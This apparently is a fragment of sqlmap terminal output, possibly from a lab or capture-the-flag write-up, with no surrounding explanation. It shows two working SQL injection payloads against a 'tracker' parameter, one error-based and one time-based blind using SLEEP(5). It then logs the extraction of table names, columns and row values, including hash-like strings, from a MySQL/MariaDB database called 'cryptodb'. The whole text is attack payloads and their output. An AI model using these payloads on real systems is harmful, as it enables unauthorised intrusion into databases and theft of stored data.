 crazyeights@es-base: ~
Payload: tracker=tracker' OR (SELECT 2522 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(2522=2522,1))),0x716a766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
'Klnu'='Klnu
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: tracker=tracker' AND (SELECT 3243 FROM (SELECT(SLEEP(5)))nGms) AND 'cwAq'='cwAq
---
[21:05:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:05:46] [INFO] fetching tables for database: 'cryptodb'
[21:05:46] [INFO] resumed: 'appauthn'
[21:05:46] [INFO] resumed: 'tracker'
[21:05:46] [INFO] fetching columns for table 'tracker' in database 'cryptodb'
[21:05:46] [INFO] resumed: 'tracker_value'
[21:05:46] [INFO] resumed: 'varchar(512)'
[21:05:46] [INFO] resumed: 'tracker_count'
[21:05:46] [INFO] resumed: 'int(11)'
[21:05:46] [INFO] fetching entries for table 'tracker' in database 'cryptodb'
[21:05:46] [INFO] resumed: '1'
[21:05:46] [INFO] resumed: 'test'
[21:05:46] [INFO] resumed: '1'
[21:05:46] [INFO] resumed: '0e7b2e4577fde53aef3ae20649a3375fca9d79cd'
[21:05:46] [INFO] resumed: '1'
[21:05:46] [INFO] resumed: '0ee717b3c833bc5d95ff063556ce08bec920b6d7'